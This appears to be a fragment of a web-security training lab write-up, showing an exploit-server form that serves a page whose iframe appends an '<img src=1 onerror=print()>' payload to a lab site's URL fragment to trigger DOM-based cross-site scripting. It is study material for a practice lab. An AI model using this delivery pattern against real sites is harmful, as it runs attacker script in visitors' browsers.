 Craft a response
URL: https://exploit-0a6400cb0336129b805b9dff01ac0028.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0af3005d031512f0806a9e1700c00097.web-security-academy.net/#" onload="this.src+='<img src=1 onerror=print()>'">